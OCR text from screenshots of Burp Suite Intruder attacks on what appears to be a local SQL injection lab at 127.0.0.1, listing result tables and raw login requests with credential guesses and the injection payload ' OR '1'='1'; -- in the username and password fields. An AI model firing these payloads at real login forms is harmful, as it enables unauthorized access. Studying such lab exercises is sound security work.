 Sniper
Attack Save Columns 7. Intruder attack of http://127.0.0.1:5000 - Temporary attack - Not saved to projec...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
3 1 admin 200 2336
4 1 admin 200 2336
5 1 123456 200 2338
6 1 'somepass' 200 2350
7 2 'SELECT * FROM products ... 200 2443
8 2 ' OR '1'='1'; -- 200 2410
9 2 admin 200 2373
10 2 admin 200 2373
11 2 123456 200 2375
12 2 'somepass' 200 2387
Request Response
Pretty Raw Hex
\n
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:5000/sqlia
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=%27+OR+%271%27%3D%271%27%3B+--&password=
'SELECT%20%2a%20FROM%20products%20WHERE%20id%20%3d%20%7b%7d'
Search... 0 matches
Finished
Battering ram
Attack Save Columns 8. Intruder attack of http://127.0.0.1:5000 - Temporary attack - Not saved to projec...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 2373
1 'SELECT * FROM products ... 200 2476
2 ' OR '1'='1'; -- 200 2410
3 admin 200 2336
4 admin 200 2336
5 123456 200 2340
6 'somepass' 200 2364
Request Response
Pretty Raw Hex
\n
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:5000/sqlia
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username='%20OR%20'1'%3d'1'%3b%20--&password='%20OR%20'1'%3d'1'%3b%20--
Search... 0 match